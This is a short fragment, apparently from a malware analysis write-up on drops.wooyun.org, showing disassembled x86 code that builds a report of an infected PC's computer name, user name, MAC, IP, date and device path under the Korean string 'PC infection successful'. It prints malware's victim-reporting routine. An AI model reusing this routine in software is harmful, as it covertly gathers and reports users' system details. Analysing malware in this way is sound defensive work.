 add esp, 24h
lea eax, [esp+0B10h+szDevicePath]
lea ecx, [esp+0B10h+szDateTime]
push offset aPcI ; "PC 감염 성공"
push edx
push eax
push offset szIP
push offset a0_0_0_0 ; "0.0.0.0"
push offset szMac
push offset szUserName
push offset szComputerName
push ecx
push offset aSSSSSSSCS ; "%s;%s;%s;%s;%s;%s;%s;%c;%s"
lea edx, [esp+0B38h+szSendBuf]
push 635 ; size_t
push edx ; char *
call __snprintf ;
drops.wooyun.org